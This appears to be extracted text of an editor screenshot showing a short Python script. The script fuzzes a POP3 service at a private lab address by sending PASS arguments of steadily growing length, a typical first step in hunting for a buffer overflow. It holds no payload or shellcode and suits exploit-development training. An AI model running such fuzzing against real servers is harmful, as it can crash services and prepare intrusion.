 File Edit Search View Document Help
1 #!/usr/bin/python
2 import socket
3
4 buffer =["A"]
5 counter = 100
6 while len(buffer) <=30:
7     buffer.append("A"*counter)
8     counter=counter+200
9
10 for string in buffer:
11     print ("Fuzzing PASS with %s bytes" % len(string))
12     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13     connect = s.connect (('10.0.2.10', 110))
14     s.recv(1024)
15     s.send(str.encode('USER test\r\n'))
16     s.recv(1024)
17     s.send(str.encode('PASS ' + string + '\r\n'))
18     s.send(str.encode('QUIT\r\n'))
19     s.close()
20